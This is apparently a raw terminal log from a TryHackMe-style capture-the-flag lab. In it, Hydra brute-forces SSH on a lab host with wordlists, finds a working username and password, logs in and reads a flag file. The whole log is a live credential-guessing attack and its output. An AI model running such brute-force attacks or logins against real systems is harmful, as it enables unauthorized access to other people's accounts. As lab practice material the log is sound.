 root@kali:~/test# hydra -L RDP.txt -P RPDPASS.txt ssh://10.10.235.158
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
 illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-29 13:33:14
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prev
ent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100 login tries (l:5/p:20), ~7 tries per task
[DATA] attacking ssh://10.10.235.158:22/
[22][ssh] host: 10.10.235.158   login: burgess   password: Fall2021@
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-29 13:33:53
root@kali:~/test# ssh burgess@10.10.235.158
The authenticity of host '10.10.235.158 (10.10.235.158)' can't be established.
ED25519 key fingerprint is SHA256:WYFvsejyPbW1kdc/QrXCoXCaAO3YNRasz1s4Otd5GjQ.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.235.158' (ED25519) to the list of known hosts.
burgess@10.10.235.158's password:
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 5.4.0-1058-aws x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
  System information as of Mon Apr 29 17:38:53 UTC 2024
  System load:                    0.0
  Usage of /:                     21.0% of 19.32GB
  Memory usage:                   35%
  Swap usage:                     0%
  Processes:                      138
  Users logged in:                0
  IP address for eth0:            10.10.235.158
  IP address for br-mailcow:      172.22.1.1
  IP address for docker0:         172.17.0.1
  IP address for br-c0dd1805e8c7: 172.18.0.1
 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch
61 packages can be updated.
8 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Nov 16 09:49:44 2021 from 10.8.232.37
burgess@ip-10-10-235-158:~$
burgess@ip-10-10-235-158:~$ ls
burgess@ip-10-10-235-158:~$ pwd
/home/burgess
burgess@ip-10-10-235-158:~$ cd /etc/
burgess@ip-10-10-235-158:/etc$ ls flag .
./         ../        .pwd.lock
burgess@ip-10-10-235-158:/etc$ ls flag
flag
burgess@ip-10-10-235-158:/etc$ cd flag
-bash: cd: flag: Not a directory
burgess@ip-10-10-235-158:/etc$ cat flag
THM{a97a26e86d09388bbea148f4b870277d}
burgess@ip-10-10-235-158:/etc$ C